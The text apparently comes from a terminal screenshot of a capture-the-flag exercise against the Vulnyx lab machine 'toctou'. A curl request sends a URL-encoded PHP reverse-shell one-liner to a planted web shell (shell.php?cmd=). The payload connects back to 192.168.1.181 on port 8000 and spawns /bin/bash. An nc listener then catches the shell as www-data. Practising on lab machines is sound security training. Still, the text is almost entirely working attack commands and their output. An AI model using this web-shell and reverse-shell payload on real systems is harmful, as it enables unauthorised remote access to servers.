 toctou : nc — Konsole
Más acciones para esta ventana vista
toctou : curl
┌──(kali㉿kali)-[~/CTFs/Vulnyx/toctou]
└─$ curl http://192.168.1.197/shell.php?cmd=php+-r+%27%24sock%3Dfsocko
pen%28%22192.168.1.181%22%2C8000%29%3Bexec%28%22%2Fbin%2Fbash+%3C%263+
%3E%263+2%3E%263%22%29%3B%27
toctou : nc
┌──(kali㉿kali)-[~/CTFs/Vulnyx/toctou]
└─$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [192.168.1.181] from (UNKNOWN) [192.168.1.197] 39576
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)